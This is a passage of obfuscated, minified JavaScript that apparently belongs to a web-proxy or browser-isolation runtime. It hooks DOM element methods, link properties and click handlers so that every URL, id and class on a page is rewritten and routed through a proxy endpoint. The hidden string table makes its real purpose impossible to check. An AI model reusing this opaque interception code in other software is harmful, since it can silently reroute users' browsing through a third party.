dP=parseInt(dQ);if(!isNaN(dP))return(0x0,uZ['_'])(dW)?(0x0,uZ['ks'])(dW):dW;}return yY(0x779)==typeof dW?dW[yY(0x20c)](dw):dW;},'set':function(dw,dQ,dW){const yt=eo;return yt(0x803)===dQ&&(dW=dW[yt(0x4f4)]('\x20')[yt(0x195)](dP=>(0x0,uZ['_'])(dP)?dP:(0x0,uZ['md'])(dP))[yt(0xb71)]('\x20')),dw[dQ]=dW,!0x0;}},function(dw){const yH=eo;return dw=dw[yH(0x4f4)]('\x20')[yH(0x195)](dQ=>(0x0,uZ['md'])(dQ))[yH(0xb71)]('\x20'),u9['A'][yH(0x6cd)](dj)[yH(0x6b2)][yH(0x2cf)](this,yH(0x41d),dw),dw;},()=>!0x0),hp(dj,eo(0x434),eo(0x3dc),{'get':function(){const ys=eo;for(var dw=arguments[ys(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];return u9['A'][ys(0x6cd)](dj)[ys(0x827)][ys(0x6cd)][ys(0x2cf)](this,...dQ)[ys(0x4f4)]('\x20')[ys(0x195)](dP=>(0x0,uZ['_'])(dP)?(0x0,uZ['ks'])(dP):dP)[ys(0xb71)]('\x20');},'set':function(dw){const yp=eo,dQ=dw[yp(0x4f4)]('\x20')[yp(0x195)](Z1=>(0x0,uZ['md'])(Z1))[yp(0xb71)]('\x20');for(var dW=arguments[yp(0x1011)],dP=new Array(dW>0x1?dW-0x1:0x0),Z0=0x1;Z0<dW;Z0++)dP[Z0-0x1]=arguments[Z0];return u9['A'][yp(0x6cd)](dj)[yp(0x827)][yp(0x744)][yp(0x2cf)](this,dQ,...dP);}}),hs(dj,eo(0x434),eo(0xb88),function(dw){const ya=eo;return u9['A'][ya(0x6cd)](dj)[ya(0xfba)][ya(0x2cf)](this,(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dw}));}),hs(dj,eo(0x434),eo(0x376),function(dw){const yC=eo;if(dw[yC(0x666)](yC(0x864))){const dW=dw[yC(0xc7f)](0x5)[yC(0x8fc)]();(0x0,uZ['_'])(dW)||(dw=yC(0x864)+(0x0,uZ['md'])(dW));}let dQ='';return dQ=yC(0xead)===dw||yC(0x643)===dw||yC(0x3c2)===dw?u9['A'][yC(0x6cd)](dj)[yC(0xdf4)][yC(0x2cf)](this,(0x0,uZ['md'])(dw)):u9['A'][yC(0x6cd)](dj)[yC(0xdf4)][yC(0x2cf)](this,dw),dQ?('id'===dw&&(0x0,uZ['_'])(dQ)?dQ=(0x0,uZ['ks'])(dQ):yC(0x41d)===dw?dQ=dQ[yC(0x4f4)]('\x20')[yC(0x195)](dP=>(0x0,uZ['_'])(dP)?(0x0,uZ['ks'])(dP):dP)[yC(0xb71)]('\x20'):yC(0x422)===dw||yC(0x8ab)===dw?yC(0xc82)==typeof dQ&&dQ[yC(0x666)](yC(0xac5))&&(dQ=dQ[yC(0xc7f)](0x3)):((()=>!!(yC(0x6d9)===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x2b0)===dw&&(0x0,u0['EW'])(dQ)||yC(0xbfe)===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x2b0)===dw&&(0x0,u0['EW'])(dQ)||yC(0x4f0)===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x2b0)===dw&&(0x0,u0['EW'])(dQ)||yC(0xe77)===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x5e8)===dw&&(0x0,u0['EW'])(dQ)||'a'===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x5e8)===dw&&(0x0,u0['EW'])(dQ)||yC(0x70f)===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x2b0)===dw&&(0x0,u0['EW'])(dQ)||yC(0xf1f)===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x2b0)===dw&&(0x0,u0['EW'])(dQ)||yC(0x649)===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x9a6)===dw&&(0x0,u0['EW'])(dQ)))())?dQ=(0x0,u0['sH'])(dQ)[yC(0xdd2)]:yC(0xbfe)===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x739)===dw||yC(0xf1f)===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x739)===dw&&(0x0,u0['EW'])(dQ)?dQ=hF(dQ):yC(0x649)===this[yC(0xa18)][yC(0x8fc)]()&&yC(0x7fe)===dw&&(0x0,uZ['_'])(dQ)||this[yC(0xa18)][yC(0x8fc)]()[yC(0x666)](yC(0x295))&&yC(0xf1f)===dw&&(0x0,uZ['_'])(dQ)||yC(0x4c9)===dw&&(0x0,uZ['_'])(dQ)?dQ=(0x0,uZ['ks'])(dQ):yC(0xd95)===dw&&(0x0,uZ['_'])(dQ)?dQ=(0x0,uZ['xE'])(dQ):yC(0x1010)===dw&&(dQ=hE(dQ)),yC(0xd2c)===dw&&(dQ=(0x0,hz['H'])(dQ)),dQ):dQ;}),hs(dj,eo(0x434),eo(0x7a6),function(dw){const yc=eo;return u9['A'][yc(0x6cd)](dj)[yc(0xfdf)][yc(0x2cf)](this,(0x0,uZ['md'])(dw));}),hs(dj,eo(0x434),eo(0x98c),function(dw){const yr=eo;if(dw[yr(0x666)](yr(0x864))){const dQ=dw[yr(0xc7f)](0x5)[yr(0x8fc)]();(0x0,uZ['_'])(dQ)||(dw=yr(0x864)+(0x0,uZ['md'])(dQ));}return u9['A'][yr(0x6cd)](dj)[yr(0xe43)][yr(0x2cf)](this,dw);}),hp(dj,eo(0x434),'id',{'get':function(){const yD=eo;for(var dw=arguments[yD(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][yD(0x6cd)](dj)[yD(0x5f7)][yD(0x6cd)][yD(0x2cf)](this,...dQ);return(0x0,uZ['_'])(dP)?(0x0,uZ['ks'])(dP):dP;},'set':function(dw){const yq=eo;yq(0xc82)!=typeof dw&&(dw=dj[yq(0x510)](dw)),hK(dj,dw);for(var dQ=arguments[yq(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][yq(0x6cd)](dj)[yq(0x5f7)][yq(0x744)][yq(0x2cf)](this,(0x0,uZ['md'])(dw),...dW);}}),hp(dj,eo(0x434),eo(0x1a3),{'get':function(){const yT=eo;for(var dw=arguments[yT(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][yT(0x6cd)](dj)[yT(0x21f)][yT(0x6cd)][yT(0x2cf)](this,...dQ);return yT(0xd2c)===this[yT(0xa18)][yT(0x8fc)]()?(0x0,hu['sR'])(dP):dP;},'set':function(dw){const yw=eo;for(var dQ=arguments[yw(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];if(yw(0xd2c)===this[yw(0xa18)][yw(0x8fc)]())return u9['A'][yw(0x6cd)](dj)[yw(0x21f)][yw(0x744)][yw(0x2cf)](this,(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dw}),...dW);if(yw(0x4f0)===this[yw(0xa18)][yw(0x8fc)]())return u9['A'][yw(0x6cd)](dj)[yw(0x21f)][yw(0x744)][yw(0x2cf)](this,dw,...dW);const Z0=dw[yw(0xb7d)]();return this instanceof dj[yw(0x83c)]&&Z0[yw(0xbc0)](yw(0x2ad))?u9['A'][yw(0x6cd)](dj)[yw(0x21f)][yw(0x744)][yw(0x2cf)](this,dw,...dW):u9['A'][yw(0x6cd)](dj)[yw(0x21f)][yw(0x744)][yw(0x2cf)](this,hb({'_window':dj,'protectUrlContext':dG,'html':dw}),...dW);}}),hp(dj,eo(0x434),eo(0xc6a),{'get':function(){const yo=eo;for(var dw=arguments[yo(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][yo(0x6cd)](dj)[yo(0x623)][yo(0x6cd)][yo(0x2cf)](this,...dQ);return yo(0xd2c)===this[yo(0xa18)][yo(0x8fc)]()?(0x0,hu['sR'])(dP):dP;},'set':function(dw){const yQ=eo,dQ=dw[yQ(0xb7d)]();for(var dW=arguments[yQ(0x1011)],dP=new Array(dW>0x1?dW-0x1:0x0),Z0=0x1;Z0<dW;Z0++)dP[Z0-0x1]=arguments[Z0];return this instanceof dj[yQ(0x83c)]&&dQ[yQ(0xbc0)](yQ(0x2ad))?u9['A'][yQ(0x6cd)](dj)[yQ(0x623)][yQ(0x744)][yQ(0x2cf)](this,dw,...dP):u9['A'][yQ(0x6cd)](dj)[yQ(0x623)][yQ(0x744)][yQ(0x2cf)](this,hb({'_window':dj,'protectUrlContext':dG,'html':dw}),...dP);}}),hs(dj,eo(0x434),eo(0x57c),function(dw,dQ){const yW=eo;return u9['A'][yW(0x6cd)](dj)[yW(0x4ac)][yW(0x2cf)](this,dw,this instanceof dj[yW(0x266)]&&yW(0xd2c)!==this[yW(0xa18)][yW(0x8fc)]()?hb({'_window':dj,'protectUrlContext':dG,'html':dQ}):(0x0,hu['dv'])({'protectUrlContext':dG,'stylesheet':dQ}));}),hs(dj,eo(0x434),eo(0xc98),function(dw){const yP=eo;return dw=(0x0,hv['w4'])(dw),u9['A'][yP(0x6cd)](dj)[yP(0xf88)][yP(0x2cf)](this,(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dw}));},dw=>dw),hs(dj,eo(0x434),eo(0x677),function(dw){const U0=eo;return dw=(0x0,hv['w4'])(dw),u9['A'][U0(0x6cd)](dj)[U0(0xad2)][U0(0x2cf)](this,(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dw}));},dw=>dw),hs(dj,eo(0x434),eo(0x5a8),function(dw){const U1=eo;if(dw[U1(0x666)](U1(0x864))){const dQ=dw[U1(0xc7f)](0x5)[U1(0x8fc)]();(0x0,uZ['_'])(dQ)||(dw=U1(0x864)+(0x0,uZ['md'])(dQ));}return u9['A'][U1(0x6cd)](dj)[U1(0x3b0)][U1(0x2cf)](this,dw);}),hs(dj,eo(0x434),eo(0x77d),function(dw){const U2=eo;return!!dw&&u9['A'][U2(0x6cd)](dj)[U2(0xdb5)][U2(0x2cf)](this,(0x0,hu['Qw'])({'protectUrlContext':dG,'selector':dw}));});const dH=[eo(0x340),eo(0xf54),eo(0x3e1),eo(0xa72),eo(0x33d),eo(0xf6b),eo(0x7dd)],ds=['id',eo(0x41d),eo(0x8ab),eo(0x422),eo(0x2b0),eo(0x2c7),eo(0x739),eo(0x5e8),eo(0x3b1),'as',eo(0x242),eo(0x6c6),eo(0xcd5),eo(0x4c9),eo(0xd95),eo(0xead),eo(0x643),eo(0x3c2),eo(0xd2c),...dH];hs(dj,eo(0x434),eo(0xf50),function(dw,dQ){const U3=eo;dw=dw[U3(0x8fc)]();let dW=String(dQ);const dP=this[U3(0xa18)][U3(0x8fc)]();if('id'!==dw||(0x0,uZ['_'])(dW)){if(U3(0x41d)===dw)dW=dW[U3(0x4f4)]('\x20')[U3(0x195)](Z1=>(0x0,uZ['md'])(Z1))[U3(0xb71)]('\x20');else{if(U3(0x422)===dw||U3(0x8ab)===dw)dW=U3(0xac5)+dW;else{if(U3(0x6d9)===dP)U3(0x2b0)===dw?dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][U3(0x4ea)],'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]}):U3(0x2c7)===dw&&(dW=U3(0xa6d)[U3(0x7d7)](hX,U3(0xe26))[U3(0x7d7)]((0x0,u0['Wq'])({'protectUrlContext':dG,'url':u1['A'][U3(0x609)]+U3(0x581),'kind':u0['MN'][U3(0xeb4)],'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]}),U3(0xc89))[U3(0x7d7)]((0x0,hk['x'])()['id'],U3(0xb2e))+hb({'_window':dj,'protectUrlContext':dG,'html':dW}));else{if(U3(0xbfe)!==dP&&U3(0x475)!==dP||U3(0x2b0)!==dw){if(U3(0xbfe)!==dP&&U3(0x475)!==dP||U3(0x739)!==dw){if(U3(0x4f0)===dP&&U3(0x2b0)===dw)dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][U3(0xeb4)],'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]});else{if(U3(0xe77)===dP){var Z0;const Z1=U3(0x3b1)===dw?dW:null===(Z0=u9['A'][U3(0x6cd)](dj)[U3(0xdf4)][U3(0x2cf)](this,U3(0x3b1)))||void 0x0===Z0?void 0x0:Z0[U3(0x8fc)](),Z2=U3(0x5e8)===dw?dW:u9['A'][U3(0x6cd)](dj)[U3(0xdf4)][U3(0x2cf)](this,U3(0x5e8)),Z3='as'===dw?dW:u9['A'][U3(0x6cd)](dj)[U3(0xdf4)][U3(0x2cf)](this,'as'),Z4=U3(0x656)===Z1||U3(0x84c)===Z1&&U3(0xd2c)===Z3?u0['MN'][U3(0xa12)]:U3(0x84c)===Z1&&U3(0x4f0)===Z3?u0['MN'][U3(0xeb4)]:u0['MN'][U3(0x883)];U3(0x5e8)===dw?dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':Z4,'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]}):Z2&&u9['A'][U3(0x6cd)](dj)[U3(0x617)][U3(0x744)][U3(0x2cf)](this,(0x0,u0['Wq'])({'protectUrlContext':dG,'url':Z2,'kind':Z4,'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]}));}else{if('a'!==dP||U3(0x5e8)!==dw||(0x0,u0['EW'])(dW)){if('a'===dP&&U3(0xcd5)===dw&&U3(0xc82)==typeof dW)dw=U3(0x864)+(0x0,uZ['md'])(U3(0xcd5));else{if(U3(0x70f)!==dP||U3(0x2b0)!==dw&&U3(0x6c6)!==dw||(0x0,u0['EW'])(dW)){if(U3(0xf1f)!==dP||U3(0x2b0)!==dw||(0x0,u0['EW'])(dW)){if(U3(0xf1f)!==dP||U3(0x739)!==dw||(0x0,u0['EW'])(dW)){if(U3(0x649)!==dP||U3(0x9a6)!==dw||(0x0,u0['EW'])(dW))U3(0x649)!==dP||U3(0x7fe)!==dw||(0x0,uZ['_'])(dW)||[U3(0x321),U3(0x59f),U3(0x749),U3(0x7f1)][U3(0xbc0)](dW)||(dW=(0x0,uZ['md'])(dW));else{const Z5=u9['A'][U3(0x6cd)](dj)[U3(0xdf4)][U3(0x2cf)](this,U3(0x7fe));dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':U3(0x321)===Z5?u0['MN'][U3(0x67c)]:u0['MN'][U3(0x4ea)],'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]});}}else dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][U3(0x883)],'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]});}else dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][U3(0x883)],'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]});}else dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][U3(0x883)],'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]});}}else dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][U3(0x67c)],'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]});}}}else dW=hl({'protectUrlContext':dG,'srcset':dW,'endpoint':u1['A'][U3(0x609)]});}else dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][U3(0x883)],'baseUrl':u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]),'endpoint':u1['A'][U3(0x609)]});}}}}else hK(dj,dW),dW=(0x0,uZ['md'])(dW);if(dH[U3(0xbc0)](dw)&&(dW=(0x0,hu['oY'])({'protectUrlContext':dG,'value':dW})),U3(0x242)===dw&&(dW=hB(dG,dW,u9['A'][U3(0x6cd)](dj)[U3(0xb87)][U3(0x6cd)][U3(0xc3f)](dj[U3(0x69a)]))),U3(0xd95)!==dw||(0x0,uZ['_'])(dW)||(dW=(0x0,uZ['zp'])(dW)),U3(0x4c9)!==dw||(0x0,uZ['_'])(dW)||(dW=(0x0,uZ['md'])(dW)),U3(0xead)!==dw&&U3(0x643)!==dw||(dw=(0x0,uZ['md'])(dw)),U3(0x3c2)===dw&&(dw=(0x0,uZ['md'])(dw)),dw[U3(0x666)](U3(0x864))){const Z6=dw[U3(0xc7f)](0x5)[U3(0x8fc)]();(0x0,uZ['_'])(Z6)||(dw=U3(0x864)+(0x0,uZ['md'])(Z6));}return U3(0xd2c)===dw&&(dW=(0x0,hz['e'])(dW)),u9['A'][U3(0x6cd)](dj)[U3(0x6b2)][U3(0x2cf)](this,dw,dW);},function(dw,dQ){const U4=eo,dW=dw[U4(0x8fc)]();return!!ds[U4(0xbc0)](dW)||!!dW[U4(0x666)](U4(0x864));});const dp=[eo(0x890),eo(0x5e8)];hs(dj,eo(0x434),eo(0xcf1),function(dw,dQ,dW){const U5=eo;return U5(0x890)===dQ&&dW[U5(0x666)]('#')?dW='#'+(0x0,uZ['md'])(dW[U5(0xc7f)](0x1)):U5(0x890)!==dQ&&U5(0x5e8)!==dQ||(0x0,u0['EW'])(dW)||(dW=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dW,'kind':u0['MN'][U5(0x883)],'baseUrl':u9['A'][U5(0x6cd)](dj)[U5(0xb87)][U5(0x6cd)][U5(0xc3f)](dj[U5(0x69a)]),'endpoint':u1['A'][U5(0x609)]})),u9['A'][U5(0x6cd)](dj)[U5(0x4e6)][U5(0x2cf)](this,dw,dQ,dW);},function(dw,dQ,dW){const U6=eo;return!!dp[U6(0x71f)](dP=>dQ[U6(0x666)](dP));}),hs(dj,eo(0x434),eo(0x67d),function(dw){const U7=eo;return u9['A'][U7(0x6cd)](dj)[U7(0xc32)][U7(0x2cf)](this,hb({'_window':dj,'protectUrlContext':dG,'html':dw}));}),hp(dj,eo(0x5d7),eo(0x3aa),{'get':function(){const U8=eo;for(var dw=arguments[U8(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][U8(0x6cd)](dj)[U8(0x480)][U8(0x6cd)][U8(0x2cf)](this,...dQ);return(0x0,u0['EW'])(dP)?(0x0,u0['sH'])(dP)[U8(0xdd2)]:dP;}},()=>!0x0),hp(dj,eo(0x5d7),eo(0x22d),{'get':function(){const U9=eo;for(var dw=arguments[U9(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][U9(0x6cd)](dj)[U9(0x8e7)][U9(0x6cd)][U9(0x2cf)](this,...dQ);return(0x0,u0['EW'])(dP)?(0x0,u0['sH'])(dP)[U9(0xdd2)]:dP;}}),hs(dj,eo(0x23c),eo(0x63f),function(){const Uu=eo;this[Uu(0x9bc)]=!0x0;for(var dw=arguments[Uu(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];return u9['A'][Uu(0x6cd)](dj)[Uu(0x672)][Uu(0x2cf)](this,...dQ);}),hs(dj,eo(0x23c),eo(0xf20),function(){const Uh=eo;this[Uh(0x851)]=!0x0;for(var dw=arguments[Uh(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];return u9['A'][Uh(0x6cd)](dj)[Uh(0x81e)][Uh(0x2cf)](this,...dQ);}),hs(dj,eo(0x322),eo(0xdb9),function(dw,dQ,dW){const Ud=eo;var dP,Z0;null!==(dP=this[Ud(0xd4f)])&&void 0x0!==dP||(this[Ud(0xd4f)]=[]);const Z1=null!==(Z0=this[Ud(0xd4f)][Ud(0x950)](hJ(dw,dQ,dW)))&&void 0x0!==Z0?Z0:((()=>{const UR=Ud,Z2={'eventName':dw,'callback':dQ,'options':dW,'triggerCount':0x0,'func':function(Z3){const UZ=a2h;this[UZ(0xd4f)]=this[UZ(0xd4f)][UZ(0x1008)](Zh=>{const Um=UZ;var Zd;return!(Um(0x87c)!=typeof Zh[Um(0xad8)]&&null!==(Zd=Zh[Um(0xad8)])&&void 0x0!==Zd&&null!==(Zd=Zd[Um(0xa84)])&&void 0x0!==Zd&&Zd[Um(0xfdb)]);});try{for(var Z4=arguments[UZ(0x1011)],Z5=new Array(Z4>0x1?Z4-0x1:0x0),Z6=0x1;Z6<Z4;Z6++)Z5[Z6-0x1]=arguments[Z6];Z2[UZ(0xaab)][UZ(0xde5)]?Z2[UZ(0xaab)][UZ(0xde5)][UZ(0x2cf)](Z2[UZ(0xaab)],Z3,...Z5):Z2[UZ(0xaab)][UZ(0x2cf)](this,Z3,...Z5);}catch(Zh){console[UZ(0x817)](Zh);}const Z7=++Z2[UZ(0xc68)];let Z8=!0x1;if((Z3[UZ(0x851)]||Z3[UZ(0x9bc)]&&this[UZ(0xd4f)][UZ(0x7f9)](Zd=>Zd[UZ(0xc68)]===Z7)||this instanceof dj[UZ(0x5d7)]&&this[UZ(0xd4f)][UZ(0x7f9)](Zd=>Zd[UZ(0xc68)]===Z7))&&(Z8=!0x0),Z8&&!Z3[UZ(0x657)]){let Zd=Z3[UZ(0x7fe)];for(;Zd instanceof dj[UZ(0x266)]&&'a'!==(null===(Z9=Zd)||void 0x0===Z9||null===(Z9=Z9[UZ(0xa18)])||void 0x0===Z9?void 0x0:Z9[UZ(0x8fc)]());){var Z9;Zd=Zd[UZ(0xb07)];}if(Zd){var Zu;const ZZ=u9['A'][UZ(0x6cd)](dj)[UZ(0xdf4)][UZ(0x2cf)](Zd,UZ(0x864)+(0x0,uZ['md'])(UZ(0xcd5)));if(ZZ)try{dj[UZ(0xa61)](ZZ);}catch(Zx){}let Zm=u9['A'][UZ(0x6cd)](dj)[UZ(0xdf4)][UZ(0x2cf)](Zd,UZ(0x5e8));if(UZ(0xc82)!=typeof Zm||Zm[UZ(0x666)](UZ(0x2ed)))return;const ZR=null===(Zu=hr(dj))||void 0x0===Zu?void 0x0:Zu[UZ(0x28e)];if((0x0,u0['EW'])(Zm)){const ZA=(0x0,u0['sH'])(Zm)[UZ(0xdd2)];Zm=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':ZA,'kind':u0['MN'][UZ(0x67c)],'baseUrl':u9['A'][UZ(0x6cd)](dj)[UZ(0xb87)][UZ(0x6cd)][UZ(0xc3f)](dj[UZ(0x69a)]),'endpoint':u1['A'][UZ(0x609)],'extra':{'sourceFrameOrigin':ZR}});}let ZV=u9['A'][UZ(0x6cd)](dj)[UZ(0xdf4)][UZ(0x2cf)](Zd,UZ(0x1010));if(ZV=hB(dG,ZV,u9['A'][UZ(0x6cd)](dj)[UZ(0xb87)][UZ(0x6cd)][UZ(0xc3f)](dj[UZ(0x69a)])),Z3[UZ(0x3ce)](),Zm){if('#'===Zm){const ZX=(0x0,u0['sH'])(window[UZ(0xffe)][UZ(0x5e8)])[UZ(0xdd2)];Zm=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':ZX+'#','kind':u0['MN'][UZ(0x67c)],'baseUrl':u9['A'][UZ(0x6cd)](dj)[UZ(0xb87)][UZ(0x6cd)][UZ(0xc3f)](dj[UZ(0x69a)]),'endpoint':u1['A'][UZ(0x609)],'extra':{'sourceFrameOrigin':ZR}});}let ZK=dj;for(;uc(ZK,UZ(0x28d),UZ(0xcfe),{'url':Zm,'windowFeatures':ZV?UZ(0x8eb)[UZ(0x7d7)](ZV):void 0x0,'name':dj[UZ(0xefd)]}),ZK!==dj[UZ(0x546)];)ZK=ZK[UZ(0x3bb)][UZ(0x2a9)];}}}UZ(0x87c)!=typeof dW&&null!=dW&&dW[UZ(0xf8f)]&&(this[UZ(0xd4f)]=this[UZ(0xd4f)][UZ(0x1008)](Zk=>Zk!==Z2));}};return this[UR(0xd4f)][UR(0x346)](Z2),Z2;})());return u9['A'][Ud(0x6cd)](dj)[Ud(0xe61)][Ud(0x2cf)](this,dw,Z1[Ud(0xa02)],dW);},function(dw,dQ){const UV=eo;return UV(0xcfe)===dw;}),hs(dj,eo(0x322),eo(0x17e),function(dw,dQ,dW){const Ux=eo;var dP;const Z0=null!==(dP=this[Ux(0xd4f)])&&void 0x0!==dP?dP:[],Z1=Z0[Ux(0x4a8)](hJ(dw,dQ,dW));if(-0x1!==Z1){const [Z2]=Z0[Ux(0x317)](Z1,0x1);return u9['A'][Ux(0x6cd)](dj)[Ux(0x8aa)][Ux(0x2cf)](this,dw,Z2[Ux(0xa02)],dW);}return u9['A'][Ux(0x6cd)](dj)[Ux(0x8aa)][Ux(0x2cf)](this,dw,dQ,dW);},dw=>eo(0xcfe)===dw),hp(dj,eo(0xe59),eo(0x1010),{'get':function(){const UA=eo;for(var dw=arguments[UA(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];const dP=u9['A'][UA(0x6cd)](dj)[UA(0xe28)][UA(0x6cd)][UA(0x2cf)](this,...dQ);return dP?hE(dP):dP;},'set':function(dw){const UK=eo;if(!dw)return u9['A'][UK(0x6cd)](dj)[UK(0xe28)][UK(0x744)][UK(0x2cf)](this,dw);for(var dQ=arguments[UK(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][UK(0x6cd)](dj)[UK(0xe28)][UK(0x744)][UK(0x2cf)](this,hB(dG,dw,u9['A'][UK(0x6cd)](dj)[UK(0xb87)][UK(0x6cd)][UK(0xc3f)](dj[UK(0x69a)])),...dW);}}),hp(dj,eo(0xe59),eo(0x5e8),{'get':function(){const UX=eo;for(var dw=arguments[UX(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][UX(0x6cd)](dj)[UX(0x89e)][UX(0x6cd)][UX(0xc3f)](this,dQ);return(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[UX(0xdd2)]),dP;},'set':function(dw){const Uk=eo;try{dw=(0x0,u0['Wq'])({'protectUrlContext':dG,'url':dw,'kind':u0['MN'][Uk(0x67c)],'baseUrl':u9['A'][Uk(0x6cd)](dj)[Uk(0xb87)][Uk(0x6cd)][Uk(0xc3f)](dj[Uk(0x69a)]),'endpoint':u1['A'][Uk(0x609)]});}catch(Z0){u4['A'][Uk(0xbff)](Uk(0x9bb),dw);}for(var dQ=arguments[Uk(0x1011)],dW=new Array(dQ>0x1?dQ-0x1:0x0),dP=0x1;dP<dQ;dP++)dW[dP-0x1]=arguments[dP];return u9['A'][Uk(0x6cd)](dj)[Uk(0x89e)][Uk(0x744)][Uk(0x2cf)](this,dw,...dW);}}),hp(dj,eo(0xe59),eo(0xda3),{'get':function(){const UB=eo;let dw=u9['A'][UB(0x6cd)](dj)[UB(0x89e)][UB(0x6cd)][UB(0xc3f)](this);(0x0,u0['EW'])(dw)&&(dw=(0x0,u0['sH'])(dw)[UB(0xdd2)]);try{return new URL(dw)[UB(0xda3)];}catch(Z0){for(var dQ=arguments[UB(0x1011)],dW=new Array(dQ),dP=0x0;dP<dQ;dP++)dW[dP]=arguments[dP];return u9['A'][UB(0x6cd)](dj)[UB(0xb20)][UB(0x6cd)][UB(0xc3f)](this,dW);}}}),hp(dj,eo(0xe59),eo(0x5b9),{'get':function(){const UE=eo;let dw=u9['A'][UE(0x6cd)](dj)[UE(0x89e)][UE(0x6cd)][UE(0xc3f)](this);(0x0,u0['EW'])(dw)&&(dw=(0x0,u0['sH'])(dw)[UE(0xdd2)]);try{return new URL(dw)[UE(0x5b9)];}catch(Z0){for(var dQ=arguments[UE(0x1011)],dW=new Array(dQ),dP=0x0;dP<dQ;dP++)dW[dP]=arguments[dP];return u9['A'][UE(0x6cd)](dj)[UE(0x97f)][UE(0x6cd)][UE(0xc3f)](this,dW);}}}),hp(dj,eo(0xe59),eo(0x47f),{'get':function(){const Uz=eo;for(var dw=arguments[Uz(0x1011)],dQ=new Array(dw),dW=0x0;dW<dw;dW++)dQ[dW]=arguments[dW];let dP=u9['A'][Uz(0x6cd)](dj)[Uz(0x89e)][Uz(0x6cd)][Uz(0xc3f)](this,dQ);(0x0,u0['EW'])(dP)&&(dP=(0x0,u0['sH'])(dP)[Uz(0xdd2)]);try{return new URL(dP)[Uz(0x47f)];}catch(Z0){return 